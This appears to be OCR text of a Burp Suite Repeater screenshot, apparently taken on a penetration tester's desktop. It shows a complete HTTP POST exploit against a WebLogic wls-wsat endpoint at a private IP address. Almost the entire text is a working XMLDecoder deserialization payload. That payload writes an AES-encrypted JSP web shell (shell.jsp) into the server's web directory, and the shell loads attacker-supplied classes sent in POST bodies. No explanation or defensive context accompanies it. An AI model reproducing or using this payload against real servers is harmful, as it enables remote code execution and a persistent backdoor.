 1
2
3
4
15:08
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.70.14:7001
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.70.14:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 638
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter"> <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp</string>
16 <void method="println"><string>
17 <![CDATA[
18 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance()
.equals(pageContext);}%>
19 ]]>
20 </string>
21 </void>
22 <void method="close"/>
23 </object></java></java>
24 </work:WorkContext>
25 </soapenv:Header>
26 <soapenv:Body/>
27 </soapenv:Envelope>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Inspector
Notes